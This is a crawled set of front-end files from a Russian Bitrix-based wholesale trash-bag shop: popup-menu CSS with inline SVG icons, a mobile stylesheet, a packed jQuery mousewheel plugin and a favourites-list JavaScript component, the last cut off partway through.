	background: transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='19' height='16'%3E%3Cpath fill='%23525C69' fill-rule='evenodd' d='M14.42 1l2.55 2.577-9.978 9.951-2.55-2.577L14.418 1zM3.008 14.638a.267.267 0 00.067.255c.067.067.164.093.255.067l2.851-.768-2.405-2.405-.768 2.85z'/%3E%3C/svg%3E") no-repeat;
}

.menu-popup-item-create .menu-popup-item-icon {
	background: transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='15'%3E%3Cpath fill='%23525C69' fill-rule='evenodd' d='M8.978 0v6h6.064v2.948l-6.064-.001v6.043H6l-.001-6.043H0V6h5.999L6 0h2.978z'/%3E%3C/svg%3E") no-repeat;
}

.menu-popup-item-create-quick .menu-popup-item-icon {
	background: transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='19' height='16'%3E%3Cpath fill='%23525C69' fill-rule='evenodd' d='M15.39 8.032v3l3.01.002v2l-3.01-.001v3.003h-2v-3.003h-3.005v-2h3.006V8.032h2zM12.23 0L6.77 6.044h5.46l-8.865 9.409L6.77 8.744H2L5.009 0h7.22z'/%3E%3C/svg%3E") no-repeat;
}

.menu-popup-item-take .menu-popup-item-icon {
	background: transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='19' height='16'%3E%3Cpath fill='%23525C69' fill-rule='evenodd' d='M7.477 14.702L2 9.39l2.267-2.209 3.21 3.102L16.002 2l2.267 2.209z'/%3E%3C/svg%3E") no-repeat;
}

.menu-popup-item-begin .menu-popup-item-icon {
	background: transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='19' height='16'%3E%3Cpath fill='%23525C69' fill-rule='evenodd' d='M9.632 1a7.632 7.632 0 110 15.265A7.632 7.632 0 019.632 1zm0 1.752a5.88 5.88 0 100 11.761 5.88 5.88 0 000-11.761zM8.296 5.119a.7.7 0 01.375.11l4.418 2.806a.7.7 0 010 1.182L8.67 12.024a.7.7 0 01-1.075-.59V5.818a.7.7 0 01.7-.7z'/%3E%3C/svg%3E") no-repeat;
}

.menu-popup-item-decline .menu-popup-item-icon {
	background: transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='19' height='16'%3E%3Cpath fill='%23525C69' fill-rule='evenodd' d='M6.161 2l.017 2.83h2.138a4.433 4.433 0 014.433 4.434v.129a4.433 4.433 0 01-4.433 4.433H4.91c-.24 0-.474-.019-.702-.055v-1.949h3.908l.163-.005a2.48 2.48 0 002.317-2.475l-.005-.163A2.48 2.48 0 008.116 6.86H6.19l.017 3.048L2 5.932 6.161 2zm10.043 1.887v9.662h-2.008V3.887h2.008z'/%3E%3C/svg%3E") no-repeat;
}

.menu-popup-item-reopen .menu-popup-item-icon {
	background: transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='19' height='16'%3E%3Cpath fill='%23525C69' fill-rule='evenodd' d='M9.514 2a6.508 6.508 0 015.42 2.899l1.794-1.796v5.681h-5.68l2.238-2.238a4.254 4.254 0 10-3.772 6.222l.146-.005-.173 2.264-.207-.004A6.514 6.514 0 019.514 2z'/%3E%3C/svg%3E") no-repeat;
}

.menu-popup-item-complete .menu-popup-item-icon {
	background: transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='19' height='16'%3E%3Cpath fill='%23525C69' fill-rule='evenodd' d='M4 2h11.648L13.1 6.015l2.548 4.016-9.661-.001v4.963H4V2z'/%3E%3C/svg%3E") no-repeat;
}

.menu-popup-item-hold .menu-popup-item-icon {
	background: transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='19' height='16'%3E%3Cpath fill='%23525C69' fill-rule='evenodd' d='M8 2v12H5V2h3zm5.986 0v12h-3V2h3z'/%3E%3C/svg%3E") no-repeat;
}

.menu-popup-item-accept .menu-popup-item-icon {
	background: transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='19' height='16'%3E%3Cpath fill='%23525C69' fill-rule='evenodd' d='M7.477 14.702L2 9.39l2.267-2.209 3.21 3.102L16.002 2l2.267 2.209z'/%3E%3C/svg%3E") no-repeat;
}

.menu-popup-item-remake .menu-popup-item-icon {
	background: transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='19' height='16'%3E%3Cpath fill='%23525C69' fill-rule='evenodd' d='M15.246 8.07l1.398 2.234a2 2 0 01-1.695 3.06l-3.038-.001v2.439L8.56 12.45l3.352-3.352-.001 2.065 2.676.001-1.247-1.993 1.906-1.101zM5.58 5.71l1.227 4.578L4.849 9.16l-1.253 2.005h3.056v2.2H3.236a2 2 0 01-1.695-3.06L2.944 8.06 1 6.936 5.579 5.71zM10.153.304a2 2 0 01.635.635l1.746 2.791L14.5 2.597l-1.227 4.578L8.694 5.95l1.933-1.117-1.535-2.455L7.6 4.761l-1.906-1.1L7.397.94a2 2 0 012.756-.635z'/%3E%3C/svg%3E") no-repeat;
}

.menu-popup-item-delete .menu-popup-item-icon {
	background: transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='19' height='16'%3E%3Cpath fill='%23525C69' fill-rule='evenodd' d='M15.406 3.889l-3.8 3.8 3.841 3.841-1.867 1.867-3.841-3.842-3.826 3.828-1.887-1.886L7.853 7.67l-3.8-3.8L5.92 2.003l3.8 3.8 3.8-3.8z'/%3E%3C/svg%3E") no-repeat;
}

.menu-popup-item-copy .menu-popup-item-icon {
	background: transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='19' height='16'%3E%3Cpath fill='%23525C69' fill-rule='evenodd' d='M4.898 9.472V3.094c0-.108.088-.196.196-.196h6.378c.107 0 .195.088.195.196V3.4h1.899v-1.76a.642.642 0 00-.64-.641H3.64a.642.642 0 00-.64.64v9.285c0 .353.288.64.64.64h1.655V9.668h-.201a.196.196 0 01-.196-.195zm10.223 3.442a.208.208 0 01-.207.207H8.161a.208.208 0 01-.207-.207V6.161c0-.113.094-.207.207-.207h6.753c.114 0 .207.094.207.207v6.753zm1.148-8.86H6.713a.66.66 0 00-.659.66v9.555a.66.66 0 00.66.659h9.555a.661.661 0 00.659-.66V4.714a.66.66 0 00-.66-.659z'/%3E%3C/svg%3E") no-repeat;
}

.menu-popup-item-delegate .menu-popup-item-icon {
	background: transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='19' height='16'%3E%3Cpath fill='%23525C69' fill-rule='evenodd' d='M10.283 2.73c-.485-.8 3.605-1.466 3.877.984a7.774 7.774 0 010 2.227s.611-.073.203 1.137c0 0-.225.87-.57.675 0 0 .056 1.1-.487 1.287 0 0 .04.586.04.625l.453.07s-.014.49.077.542c.414.279.868.49 1.345.626 1.41.372 2.126 1.012 2.126 1.571l.388 2.55H5.908s.079-1.256.293-2.127c.215-.87 1.42-1.516 2.53-2.013.575-.258.7-.412 1.278-.676a2.04 2.04 0 00.039-.487l.491-.06s.065.122-.039-.597c0 0-.552-.15-.578-1.294 0 0-.415.143-.44-.55-.018-.47-.372-.878.137-1.216l-.26-.72s-.272-2.78.924-2.555zm-7.307.929l4.167 4.168-4.167 4.167-.001-3.001H0v-2h2.975V3.659z'/%3E%3C/svg%3E") no-repeat;
}

.menu-popup-item-add-to-tm .menu-popup-item-icon {
	background: transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='19' height='16'%3E%3Cpath fill='%23525C69' fill-rule='evenodd' d='M12.293 1.542a7.494 7.494 0 014.696 6.952 7.348 7.348 0 01-7.196 7.49 7.494 7.494 0 112.5-14.442zM5.428 4.587a5.64 5.64 0 004.291 9.543 5.53 5.53 0 005.416-5.636 5.64 5.64 0 00-9.707-3.907zM8.13 9.989V5.417h2v2.572h2.508v2H8.13z'/%3E%3C/svg%3E") no-repeat;
}

.menu-popup-item-accept-sm .menu-popup-item-icon {
	background: transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='19' height='16' viewBox='-4 -4 19 16'%3E%3Cpath fill='%232066B0' d='M1.36 3.446L4.013 6.1 10.316 0l1.36 1.36-6.299 6.1-1.364 1.36-1.36-1.36L0 4.806z'/%3E%3C/svg%3E") no-repeat;
}

.popup-window-button-left,
.popup-window-button-right {
	display: none;
}

/* ========Popup Window Darken==========*/
.popup-window-dark {
	background-color: rgba(0, 0, 0, 0.8);
	border-radius: 4px;
	        box-shadow: 0 19px 24px rgba(88, 112, 118, 0.17);
}

.popup-window-dark .popup-window-content {
	background-color: transparent;
	color: #fff;
	margin: 0;
}

.popup-window-dark .popup-window-angly--arrow {
	background-color: rgba(0, 0, 0, 0.8);
}

.popup-window-dark .popup-window-titlebar-text {
	color: #fff;
}

.popup-window-dark .popup-window-close-icon:after {
	background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='10' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.787 1L5 3.787 2.213 1 1 2.213 3.787 5 1 7.787 2.213 9 5 6.213 7.787 9 9 7.787 6.213 5 9 2.213' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E");
}

/*===========TABS==========*/
.popup-window-tabs-box {
	padding: 10px 0 4px;
}

.popup-window-tabs {
	position: relative;
	padding: 0 20px 0 0;
	margin: 0;
	height: 42px;
	font-size: 0;
	z-index: 1;
}

.popup-window-tab {
	display: inline-block;
	height: 42px;
	margin: 0 7px 0 0;
	padding: 0 12px;
	border: none;
	vertical-align: top;
	font-size: 14px;
	font-weight: bold;
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	line-height: 41px;
	color: #535c69;
	background-color: #ecf2f3;
	text-shadow: none;
	cursor: pointer;
	transition: background-color 0.15s linear;
}

.popup-window-tab:hover {
	background-color: #f7f9f9;
}

.popup-window-tab-selected {
	position: relative;
	z-index: 2;
	padding: 0 11px;
	background-color: #fff !important;
	line-height: 40px;
	border-radius: 2px 2px 0 0;
	border: 1px solid #c6cdd3;
	border-bottom: none;
	cursor: default;
}

.popup-window-tabs-content {
	margin: 0;
	padding: 10px;
	border: 1px solid #c6cdd3;
	border-radius: 0 3px 3px;
}

.popup-window-tab-content {
	display: none;
	padding: 20px;
	background: #eef2f4;
}

.popup-window-tabs-content-white .popup-window-tab-content {
	padding: 10px;
	background: #fff;
}

.popup-window-tab-content-selected {
	display: block;
}

.popup-window-show-animation-opacity {
	        animation: popupWindowShowAnimationOpacity 100ms;
	        animation-fill-mode: both;
}



@keyframes popupWindowShowAnimationOpacity {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}

.popup-window-show-animation-opacity-transform {
	        animation: popupWindowShowAnimationOpacityTransform 100ms;
	        animation-fill-mode: both;
}


@keyframes popupWindowShowAnimationOpacityTransform {
	0% {
		opacity: 0;
		transform: translate3d(0, 5px, 0);
	}
	100% {
		opacity: 1;
		transform: translate3d(0, 0px, 0);
	}
}

.popup-window-close-animation-opacity {
	        animation: popupWindowCloseAnimationOpacity 150ms;
	        animation-fill-mode: both;
}



@keyframes popupWindowCloseAnimationOpacity {
	0% {
		opacity: 1;
	}
	100% {
		opacity: 0;
	}
}

.popup-window-close-animation-opacity-transform {
	        animation: popupWindowCloseAnimationOpacity 150ms;
	        animation-fill-mode: both;
}


@keyframes popupWindowCloseAnimationOpacityTransform {
	0% {
		opacity: 1;
		transform: translate3d(0, 0px, 0);
	}
	100% {
		opacity: 0;
		transform: translate3d(0, 25px, 0);
	}
}

.popup-window-show-animation-scale {
	        animation: popup-window-show-animation-scale 400ms;
	        animation-fill-mode: both;
}


@keyframes popup-window-show-animation-scale {
	0% {
		opacity: 0;
		        transform: scale(0);
	}
	100% {
		opacity: 1;
		        transform: scale(1);
	}
}


--- FILE ---
content_type: text/css
request_url: https://meshki-optom-saratov.ru/bitrix/templates/mirpack_new/mobile.css?17488635142307
body_size: 723
content:
@charset "utf-8";@viewport{/*width:device-width*/}@media only screen and (max-width:768px),only screen and (max-width:768px){body{min-width:100%;max-width:100%;width:auto;line-height:200%}.header-contact-1 .header-contact-item{line-height:200%}.container{width:100%}.top-panel{height:auto;float:left;width:100%;padding:0}.top-panel .container{padding:0 16px;width:auto}.top-panel .auth-block,.top-panel .top-menu{width:100%;float:none}.top-panel .top-menu ul.top-nav li{display:block;float:none}.top-panel .top-menu{display:none}header.header .logo-area{width:100%;height:auto}.header .logo{padding:16px}.header .logo-desc{padding:0 0 16px 71px}header.header .head-cart,header.header .head-cont{width:100%;margin:auto;padding:8px 16px}.header .head-cart{float:left}.index-slider,.inner-slider{z-index:0}.index-slider .main-slider,.inner-slider .main-slider{width:100%;height:auto;padding:0}#main .menu-area .catalog-menu{width:100%}#main .menu-area .search-block,#main .menu-area .search-block .search-btn{width:100%;box-sizing:border-box}.product-block .b-title span{padding:0 16px}.bx-catalog-slider{width:auto}.bx-catalog-slider .bx-controls{display:none}.catalog-list .bx-catalog-slider .product-item{width:auto;float:none}.catalog-list .bx-controls{position:absolute;left:0;top:0;width:100%;height:1px}.content-area{padding:25px 16px 0;box-sizing:border-box}.site-path{padding-bottom:0}.catalog-inner{padding:0}.section-full-desc{padding:0}.content h1{padding:0}.catalog-list .sort-wrap{padding-left:0;padding-right:0}.view-catalog{display:none}.section-menu{width:100%}.section-menu ul.section-nav>li{display:none}.section-menu ul.section-nav>li.active{display:block}.section-menu ul.section-nav>li>ul{padding-left:8px}.section-inner-column{width:auto}.catalog-list .product-item .product-title{width:auto;margin:0;padding:0;display:block}.catalog-filter .tag-filt ul li{width:auto;display:inline;margin:0 1em 0 0;float:none}.catalog-filter .tag-filt ul li a{display:inline}.about-block{padding:16px}.about-block .about-more{display:none}.detail-top{padding:0}.detail-img,.detail-img .main-image>div,.detail-info{width:auto}.detail-info{float:none}.cart-wrap{margin:0;padding:0;width:auto}.step-order .order-btn{width:100%;margin-bottom:40px}.footer{padding:28px 16px 10px 16px;box-sizing:border-box}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1674841394&t=pageview&_s=1&dl=https%3A%2F%2Fmeshki-optom-saratov.ru%2Fcatalog%2Fmeshki-dlya-musora-90-mkm%2F&ul=en-us%40posix&dt=%D0%9C%D0%B5%D1%88%D0%BA%D0%B8%20%D0%B4%D0%BB%D1%8F%20%D0%BC%D1%83%D1%81%D0%BE%D1%80%D0%B0%2090%20%D0%BC%D0%BA%D0%BC%20%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C%20%D0%BE%D0%BF%D1%82%D0%BE%D0%BC%20%D0%BF%D0%BE%20%D0%BD%D0%B8%D0%B7%D0%BA%D0%B8%D0%BC%20%D1%86%D0%B5%D0%BD%D0%B0%D0%BC%20%D1%83%20%D0%BF%D1%80%D0%BE%D0%B8%D0%B7%D0%B2%D0%BE%D0%B4%D0%B8%D1%82%D0%B5%D0%BB%D1%8F%20%D0%9C%D0%98%D0%A0%D0%9F%D0%90%D0%9A-%D0%A1%D0%B0%D1%80%D0%B0%D1%82%D0%BE%D0%B2%20%D0%B2%20%D0%A1%D0%B0%D1%80%D0%B0%D1%82%D0%BE%D0%B2%D0%B5&sr=1280x720&vp=1280x720&_u=YGBAgEABAAAAACAAI~&jid=1159570230&gjid=1748916257&cid=400302398.1768377813&tid=UA-27998514-3&_gid=1836599403.1768377813&_slc=1&gtm=45He61c1n815MDDFJBv810111208za200zd810111208&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391253~115616985~115938466~115938469~116682877~117041587&z=1386944671
body_size: -453
content:
2,cG-SVHGLH46ZK

--- FILE ---
content_type: application/javascript
request_url: https://meshki-optom-saratov.ru/bitrix/templates/mirpack_new/fancybox-2.1.7/lib/jquery.mousewheel.pack.js?17488635141475
body_size: 595
content:
!function(c){"function"==typeof define&&define.amd?define(["jquery"],c):"object"==typeof exports?module.exports=c:c(jQuery)}(function(c){function l(b){var a=b||window.event,h=[].slice.call(arguments,1),d=0,e=0,f=0,g=0,g=0;(b=c.event.fix(a)).type="mousewheel",a.wheelDelta&&(d=a.wheelDelta),a.detail&&(d=-1*a.detail),a.deltaY&&(d=f=-1*a.deltaY),a.deltaX&&(d=-1*(e=a.deltaX)),void 0!==a.wheelDeltaY&&(f=a.wheelDeltaY),void 0!==a.wheelDeltaX&&(e=-1*a.wheelDeltaX),g=Math.abs(d),(!m||g<m)&&(m=g),g=Math.max(Math.abs(f),Math.abs(e)),(!k||g<k)&&(k=g),a=0<d?"floor":"ceil",d=Math[a](d/m),e=Math[a](e/k),f=Math[a](f/k);try{b.originalEvent.hasOwnProperty("wheelDelta")}catch(l){f=d}return h.unshift(b,d,e,f),(c.event.dispatch||c.event.handle).apply(this,h)}var n=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],h="onwheel"in document||9<=document.documentMode?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],m,k;if(c.event.fixHooks)for(var p=n.length;p;)c.event.fixHooks[n[--p]]=c.event.mouseHooks;c.event.special.mousewheel={setup:function(){if(this.addEventListener)for(var b=h.length;b;)this.addEventListener(h[--b],l,!1);else this.onmousewheel=l},teardown:function(){if(this.removeEventListener)for(var b=h.length;b;)this.removeEventListener(h[--b],l,!1);else this.onmousewheel=null}},c.fn.extend({mousewheel:function(b){return b?this.bind("mousewheel",b):this.trigger("mousewheel")},unmousewheel:function(b){return this.unbind("mousewheel",b)}})});


--- FILE ---
content_type: application/javascript
request_url: https://meshki-optom-saratov.ru/bitrix/templates/mirpack_new/components/webcube/favorites/.default/js/main.js?174886351414435
body_size: 3421
content:
window.webcubeFavorites = {

    params: {},

    init: function (params) {

        webcubeFavorites.params = params;
		if (params.IS_DETAIL_TOVAR == "1") {
			params.LINK_CLASS_TEXT_AFTER = '<svg xmlns="http://www.w3.org/2000/svg" width="26" height="24" viewBox="0 0 26 24" fill="none"><path d="M12.1464 4.50464L12.9997 5.903L13.8535 4.50488C15.0296 2.57874 17.1047 1.63534 19.2032 1.63534C22.2502 1.63534 25 3.578 25 7.02809C25 9.03639 23.7295 11.2271 21.3669 13.8678C19.6235 15.8164 17.4107 17.8805 14.941 20.184C14.3096 20.773 13.6614 21.3775 13 21.9999C12.3386 21.3775 11.6904 20.773 11.059 20.184C8.58931 17.8805 6.37646 15.8164 4.63308 13.8678C2.27055 11.2271 1 9.03639 1 7.02809C1 3.58228 3.75316 1.625 6.80442 1.625C8.89286 1.625 10.9637 2.56658 12.1464 4.50464Z" stroke="#1C9331" stroke-width="2"></path><path xmlns="http://www.w3.org/2000/svg"  d="M6.80442 0.625C3.35617 0.625 0 2.88656 0 7.02809C0 11.848 6.03417 16.7765 13 23.375C19.9658 16.7765 26 11.848 26 7.02809C26 2.88035 22.6449 0.635341 19.2032 0.635341C16.8155 0.635341 14.3867 1.71286 13 3.98373C11.6079 1.70252 9.1845 0.625 6.80442 0.625Z" fill="#27B243"></path></svg><span class="favor_compar__txt">В избранное</span><span class="favor_compar__txt favor_compar__txt--in">В избранном</span>';
			params.LINK_CLASS_TEXT = params.LINK_CLASS_TEXT_AFTER;
			params.LINK_CLASS_TEXT_AFTER_PREVIEW = '<svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none"><path xmlns="http://www.w3.org/2000/svg" d="M4.71075 0.125C2.3235 0.125 0 1.69069 0 4.55791C0 7.89476 4.1775 11.3068 9 15.875C13.8225 11.3068 18 7.89476 18 4.55791C18 1.6864 15.6772 0.132159 13.2945 0.132159C11.6415 0.132159 9.96 0.878136 9 2.45027C8.03625 0.870977 6.3585 0.125 4.71075 0.125Z" fill="white"></path></svg><span class="favor_compar__txt">В избранном</span>';
            params.LINK_CLASS_TEXT_PREVIEW = '<svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none"><path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"></path></svg><span class="favor_compar__txt">В избранное</span>';

		} else {
			params.LINK_CLASS_TEXT_AFTER = '<svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none"><path xmlns="http://www.w3.org/2000/svg" d="M4.71075 0.125C2.3235 0.125 0 1.69069 0 4.55791C0 7.89476 4.1775 11.3068 9 15.875C13.8225 11.3068 18 7.89476 18 4.55791C18 1.6864 15.6772 0.132159 13.2945 0.132159C11.6415 0.132159 9.96 0.878136 9 2.45027C8.03625 0.870977 6.3585 0.125 4.71075 0.125Z" fill="white"></path></svg><span class="favor_compar__txt">В избранном</span>';
            params.LINK_CLASS_TEXT = '<svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none"><path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"></path></svg><span class="favor_compar__txt">В избранное</span>';
		}
        // favorites link active init
        for (var i in params.favorites){
            $('.'+params.LINK_CLASS+'[data-id="'+params.favorites[i]+'"]').addClass(params.LINK_CLASS_AFTER).html(params.LINK_CLASS_TEXT_AFTER);
        }

		if (params.IS_DETAIL_TOVAR == "1") {
			for (var i in params.favorites){
				$('.'+params.LINK_CLASS+'[data-preview="'+params.favorites[i]+'"]').addClass(params.LINK_CLASS_AFTER).html(params.LINK_CLASS_TEXT_AFTER_PREVIEW);
			}
		}

        var sku = null;

        // favorite link click event
        $(document).on("click", "." + params.LINK_CLASS, function (event) {
            event.preventDefault();
            event.stopPropagation();
            if ($(this).attr('data-sku')){
                var sku = $(this).attr('data-sku');
            } else {
                var sku = 0;
            }

            var id = $(this).attr('data-id');

            if ($(this).hasClass(params.LINK_CLASS_AFTER))
            {
                $(this).html(params.LINK_CLASS_TEXT);
				attr_prewiew = $(this).attr('data-preview');
				if(parseInt(attr_prewiew) > 0) {
					$(this).html(params.LINK_CLASS_TEXT_PREVIEW);
				}
                webcubeFavorites.request(id, 'remove', sku);
            }
            else
            {
                $(this).html(params.LINK_CLASS_TEXT_AFTER);

				attr_prewiew = $(this).attr('data-preview');
				if(parseInt(attr_prewiew) > 0) {
					$(this).html(params.LINK_CLASS_TEXT_AFTER_PREVIEW);
				}

                webcubeFavorites.request(id, 'add', sku);
            }

            $(this).toggleClass(params.LINK_CLASS_AFTER);
        });


        // filter change
        $(document).on('click','.webcube-favorites .no-active-hr',function (event) {
            webcubeFavorites.changeFilter();
        });

        $(document).on('change','.webcube-favorites .onoffswitch-checkbox',function (event) {
            webcubeFavorites.changeFilter();
        });


        // delete element
        $(document).on('click','.webcube-favorites .js-delete-element',function (event) {
            event.preventDefault();

            var id = $(this).attr('data-id');
            var sku = $(this).attr('data-sku');

            if (sku) {
                webcubeFavorites.request(id, 'remove', sku);
                $('.'+params.LINK_CLASS+'[data-sku="'+sku+'"]').removeClass(params.LINK_CLASS_AFTER).html(params.LINK_CLASS_TEXT);
				if (params.IS_DETAIL_TOVAR == "1") {
					$('.'+params.LINK_CLASS+'[data-preview="'+id+'"]').removeClass(params.LINK_CLASS_AFTER).html(params.LINK_CLASS_TEXT_PREVIEW);
				}

            } else {
                webcubeFavorites.request(id, 'remove');
                $('.'+params.LINK_CLASS+'[data-id="'+id+'"]').removeClass(params.LINK_CLASS_AFTER).html(params.LINK_CLASS_TEXT);
				if (params.IS_DETAIL_TOVAR == "1") {
					$('.'+params.LINK_CLASS+'[data-preview="'+id+'"]').removeClass(params.LINK_CLASS_AFTER).html(params.LINK_CLASS_TEXT_PREVIEW);
				}
            }
        });

        // delete all elements
        $(document).on('click','.webcube-favorites .js-clear-all',function (event) {
            event.preventDefault();
            webcubeFavorites.request(0, 'clear_all');

            $('.'+params.LINK_CLASS).removeClass(params.LINK_CLASS_AFTER).html(params.LINK_CLASS_TEXT);
			if (params.IS_DETAIL_TOVAR == "1") {
				$('.preview-favor').removeClass(params.LINK_CLASS_AFTER).html(params.LINK_CLASS_TEXT_PREVIEW);
			}
        });

        // add2basket element
        $(document).on('click','.webcube-favorites .js-add2basket',function (event) {
            event.preventDefault();

            if(!$(this).hasClass('in-basket')){
                var id = $(this).attr('data-id');
                webcubeFavorites.request(id, 'add2basket');
            }
        });

        // add2basket  all elements
        $(document).on('click','.webcube-favorites .js-add2basket-all',function (event) {
            event.preventDefault();

            if(!$(this).hasClass('in-basket')){
                webcubeFavorites.request(0, 'add2basket_all');
            }
        });

        var settingsButton = $('#knop-settings');
        var settingsButtonClose = $('#knop-settings-close');
        var settingsButtonBlock = $('#block-settings-active');

        //Присвоение классов для иконка настройки
        settingsButton.onclick = function () {
            settingsButtonBlock.classList.toggle('active-bl-settings');
        };

        //Присвоение классов для закрытия иконка настройки
        settingsButtonClose.onclick = function () {
            settingsButtonBlock.classList.toggle('active-bl-settings');
        };

    },


    changeFilter:function () {
        var btnAll = $('.webcube-favorites .wcf-all');
        var btnAvailable = $('.webcube-favorites .wcf-available');

        if(btnAll.hasClass('active-hr')){

            $('.webcube-favorites .onoffswitch-checkbox').prop('checked',true);

            btnAll.removeClass('webcube-favorites-color').removeClass('active-hr').addClass('no-active-hr');
            btnAvailable.addClass('active-hr').addClass('webcube-favorites-color').removeClass('no-active-hr');

            $('.webcube-favorites .not-available').hide();

        }else{

             $('.webcube-favorites .onoffswitch-checkbox').prop('checked',false);
            btnAll.addClass('active-hr').addClass('webcube-favorites-color').removeClass('no-active-hr');
            btnAvailable.removeClass('webcube-favorites-color').removeClass('active-hr').addClass('no-active-hr');
            $('.webcube-favorites .not-available').show();
        }
    },
    request:function (id, action, sku) {

        var loader = $('.webcube-favorites-loader');

         $.ajax({
             type: "POST",
             data: {webcube_favorite_ajax:"Y",id:id,action:action,sku:sku} ,
             dataType: 'html',
             cache: false,
             beforeSend:function () {
                 $('#webcube-favorites-elements').html('');
                 loader.show();
             },
             success: function (object) { //alert(object);
                 loader.hide();
                 var counter = $(object).find('#webcube-favorites-counter-hidden').text();
                 var tovary = $(object).find('#webcube-favorites-elements').html();
                 $('#webcube-favorites-counter').text(counter);
				 $('.webcube-favorites-counter').text(counter);
				 $('.right_fovorietes_count').text(counter);
				if (counter > 0) {
						$('.webcube-favorites-heart').html('<svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none"> <path d="M4.71075 0C2.3235 0 0 1.56569 0 4.43291C0 7.76976 4.1775 11.1818 9 15.75C13.8225 11.1818 18 7.76976 18 4.43291C18 1.5614 15.6772 0.00715908 13.2945 0.00715908C11.6415 0.00715908 9.96 0.753136 9 2.32527C8.03625 0.745977 6.3585 0 4.71075 0Z"  fill="#27B243"></path></svg>');
						$('.webcube-favorites-heart-bottom').html('<svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none"><path d="M4.71075 0C2.3235 0 0 1.56569 0 4.43291C0 7.76976 4.1775 11.1818 9 15.75C13.8225 11.1818 18 7.76976 18 4.43291C18 1.5614 15.6772 0.00715908 13.2945 0.00715908C11.6415 0.00715908 9.96 0.753136 9 2.32527C8.03625 0.745977 6.3585 0 4.71075 0Z"  fill="#27B243"></path></svg>');
				} else {
						$('.webcube-favorites-heart').html('<svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none"><path d="M8.40247 2.81491L8.99981 3.79376L9.59742 2.81508C10.4101 1.48425 11.844 0.832159 13.2945 0.832159C15.4009 0.832159 17.3 2.17475 17.3 4.55791C17.3 5.94518 16.4222 7.45992 14.7867 9.28796C13.58 10.6367 12.0485 12.0653 10.3388 13.66C9.90325 14.0662 9.45619 14.4832 9 14.9124C8.54381 14.4832 8.09675 14.0662 7.66125 13.66C5.95155 12.0653 4.41995 10.6367 3.21325 9.28796C1.57778 7.45992 0.7 5.94518 0.7 4.55791C0.7 2.1777 2.60139 0.825 4.71075 0.825C6.15435 0.825 7.5853 1.47582 8.40247 2.81491Z" stroke="#27B243" stroke-width="1.4"></path></svg>');
